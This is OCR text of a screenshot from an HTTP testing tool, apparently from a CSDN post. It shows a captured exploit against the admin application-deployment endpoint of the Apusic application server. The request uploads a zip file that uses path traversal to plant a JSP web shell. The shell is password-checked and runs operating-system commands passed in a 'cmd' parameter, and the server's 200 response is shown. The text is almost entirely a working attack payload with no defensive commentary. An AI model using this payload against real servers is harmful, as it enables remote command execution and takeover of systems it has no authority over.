 Request
数据包扫描 热加载 构造请求
1 POST /admin//protect/application/deployApp HTTP/1.1
2 Host ? : :6080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryd9acIBdVuqKWDJbd
5 Accept-Encoding: gzip
6
7 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
8 Content-Disposition: form-data; name="appName"
9
10 111
11 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
12 Content-Disposition: form-data; name="deployInServer"
13
14 false
15 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
16 Content-Disposition: form-data; name="clientFile"; filename="evil.zip"
17 Content-Type: application/x-zip-compressed
18
19 {{unquote
("PK\x03\x04\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x00\x007\x00\x00\x00..
/../../../applications/default/public_html/shell2.jsp<%\x0d\x0a    if \x28\"admin\".
equals\x28request.getParameter\x28\"pwd\"\x29\x29\x29 \x7b\x0d\x0a        java.io.InputStream input
= Runtime.getRuntime\x28\x29.exec\x28request.getParameter\x28\"cmd\"\x29\x29.getInputStream\x28\x29;
\x0d\x0a        int len = -1;\x0d\x0a        byte[] bytes = new byte[4092];\x0d\x0a        while
\x28\x28len = input.read\x28bytes\x29\x29 != -1\x29 \x7b\x0d\x0a            out.println\x28new
String\x28bytes, \"GBK\"\x29\x29;\x0d\x0a        \x7d\x0d\x0a
\x7d\x0d\x0a%>PK\x01\x02\x14\x03\x14\x00\x00\x00\x00\x00\xe5y\x09Uk\x0a\xc8\xe7d\x01\x00\x00d\x01\x0
0\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb4\x81\x00\x00\x00\x00../../../../applications/
default/public_html/shell2.
jspPK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00e\x00\x00\x00\xb9\x01\x00\x00\x00\x00")}}
20 ------WebKitFormBoundaryd9acIBdVuqKWDJbd
Responses 11690bytes / 693ms 美化 渲染 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Cache-Control: no-store
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Pragma: no-cache
6 Date: Mon, 27 Nov 2023 05:11:07 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Language: zh-CN
9 Connection: keep-alive
10 Set-Cookie: JSESSIONID=fwAAARfAZWQk69vsLS9cPkgBkJqSloxGwvYA; path=/admin; HttpOnly
11 Content-Length: 11690
12
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/
html4/loose.dtd">
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
19 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
20 <title>Apusic应用服务器应用管理</title>
21
22
23
24 <script type="text/javascript" src="/admin/res/scripts/jquery.min.js"></script>
25 <script type="text/javascript" src="/admin/res/scripts/om-ui.js"></script>
26 <script type="text/javascript"
27 src="/admin/res/scripts/lib/underscore.js"></script>
28 <script type="text/javascript" src="/admin/res/scripts/aas-core.js"></script>
29 <script type="text/javascript" src="/admin/res/scripts/common.js"></script>
30 <script type="text/javascript" src="/admin/res/scripts/form.js"></script>
31 <script type="text/javascript" src="/admin/res/scripts/app.js"></script>
CSDN @OidBoy_G